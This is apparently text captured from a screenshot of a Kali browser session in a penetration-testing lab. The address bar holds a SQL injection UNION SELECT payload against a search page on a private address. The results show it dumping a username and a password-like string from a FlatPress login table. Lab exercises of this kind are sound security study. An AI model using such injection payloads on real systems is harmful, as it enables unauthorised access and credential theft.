 192.168.100.70:8080/search.php?query=juan' union select id,user,password,NULL,NULL from FlatPress.login-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB LT Corrector ortográfico … GTFOBins Online - Reverse Shell …
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
1 r0dgar SNIETbkGBCnhFqeUJuqBO
Volver a la búsqueda